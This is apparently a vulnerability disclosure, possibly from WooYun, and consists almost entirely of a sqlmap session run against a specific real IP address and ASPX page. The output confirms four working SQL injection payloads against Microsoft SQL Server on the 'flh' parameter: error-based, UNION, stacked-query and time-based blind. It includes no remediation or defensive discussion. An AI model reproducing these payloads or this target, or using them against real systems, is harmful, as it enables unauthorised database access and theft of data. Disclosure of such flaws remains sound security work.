 C:\Python27>python sqlmap/sqlmap.py -u http://220.163.113.43/dxyqsyspt/DevicePairList.aspx?flh=03  --dbs

    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 21:08:37

[21:08:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:08:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: flh
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: flh=03') AND 8968=CONVERT(INT,(SELECT CHAR(113)+CHAR(119)+CHAR(116)+CHAR(119)+CHAR(113)+(SELECT (CASE WHEN (8968=8968) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(104)+CHAR(115)+CHAR(105)+CHAR(113))) AND ('ThWU'='ThWU

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: flh=03') UNION ALL SELECT CHAR(113)+CHAR(119)+CHAR(116)+CHAR(119)+CHAR(113)+CHAR(109)+CHAR(113)+CHAR(119)+CHAR(100)+CHAR(108)+CHAR(103)+CHAR(79)+CHAR(117)+CHAR(71)+CHAR(75)+CHAR(113)+CHAR(104)+CHAR(115)+CHAR(105)+CHAR(113)--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: flh=03'); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: flh=03') WAITFOR DELAY '0:0:5'--
---
[21:08:41] [INFO] the back-end DBMS is Microsoft SQL Server

www.wooyun.org